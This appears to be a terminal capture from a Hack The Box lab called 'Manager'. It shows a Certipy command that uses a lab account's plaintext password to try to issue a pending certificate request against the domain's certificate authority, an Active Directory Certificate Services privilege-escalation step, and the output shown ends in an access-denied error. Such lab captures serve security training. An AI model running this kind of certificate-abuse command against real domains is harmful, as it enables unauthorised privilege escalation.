 ┌──(kali㉿kali)-[~/htb-labs/Manager/website]
└─$ certipy-ad ca -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-
CA -target 10.129.61.64 -issue-request 21 -dc-ip 10.129.61.64 -dc-host dc01.manager.htb -ld
ap-scheme ldap -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[+] Nameserver: '10.129.61.64'
[+] DC IP: '10.129.61.64'
[+] DC Host: 'dc01.manager.htb'
[+] Target IP: '10.129.61.64'
[+] Remote Name: '10.129.61.64'
[+] Domain: 'MANAGER.HTB'
[+] Username: 'RAVEN'
[+] Trying to get DCOM connection for: '10.129.61.64'
[-] Access denied: Insufficient permissions to issue certificate